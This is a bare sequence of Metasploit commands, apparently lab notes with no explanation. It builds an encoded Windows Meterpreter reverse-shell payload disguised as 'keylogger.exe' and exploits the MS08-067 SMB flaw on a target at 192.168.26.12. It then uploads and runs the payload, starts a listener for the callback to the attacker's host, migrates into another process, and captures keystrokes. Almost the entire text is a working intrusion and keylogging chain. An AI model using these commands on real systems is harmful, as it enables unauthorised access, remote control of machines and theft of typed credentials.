 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.26.13 LPORT=666 -e x86/shikata_ga_nai -i 3 -f exe > keylogger.exe
use exploit/windows/smb/ms08_067_netapi
set payload windows/meterpreter/bind_tcp
set RHOST 192.168.26.12
exploit
upload /root/keylogger.exe "C:\\Documents and Settings\\All Users\\Desktop\\keylogger"
----------------
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.26.13
set LPORT 666
exploit
----------------
execute -f "C:\\Documents and Settings\\All Users\\Desktop\\keylogger"
----------------
ps
migrate 828
keyscan_start
keyscan_dump